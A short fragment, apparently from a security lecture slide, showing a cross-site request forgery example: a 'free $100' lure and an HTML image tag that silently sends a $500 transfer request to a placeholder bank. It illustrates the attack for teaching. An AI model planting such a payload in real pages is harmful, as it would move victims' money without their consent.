 "Create a new account & get $100 for free!"
<img src="http://somerandombank.example.com?
function=transfer&amount=500&toaccountnumber
=23234551235&from=checking" />